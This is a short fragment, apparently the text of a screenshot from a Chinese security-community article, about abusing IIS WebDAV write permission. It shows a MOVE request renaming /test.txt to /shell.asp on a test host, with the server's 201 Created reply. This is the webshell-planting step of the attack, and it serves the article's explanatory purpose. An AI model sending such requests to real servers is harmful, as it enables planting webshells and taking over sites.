 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.1.102 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.1.102
Destination: http://192.168.1.102/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Fri, 11 Oct 2019 16:09:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.102/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
先知社区